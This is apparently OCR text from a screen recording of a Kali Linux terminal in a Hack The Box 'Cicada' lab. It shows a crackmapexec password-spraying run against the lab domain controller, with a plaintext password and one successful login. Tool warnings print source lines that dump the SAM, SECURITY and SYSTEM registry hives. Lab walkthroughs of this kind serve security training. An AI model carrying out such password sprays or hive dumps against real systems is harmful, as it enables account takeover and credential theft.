 kali@kali: ~/video/Cicada
File Actions Edit View Help
kali@kali: ~...er_AV_Bypass
kali@kali: ~/video/Cicada
┌──(kali㉿kali)-[~/video/Cicada]
└─$ crackmapexec smb cicada.htb -u ~/video/Cicada/users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, s
elf.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB cicada.htb 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
┌──(kali㉿kali)-[~/video/Cicada]
└─$
1 2 3 4 (genmon)XXX 21:59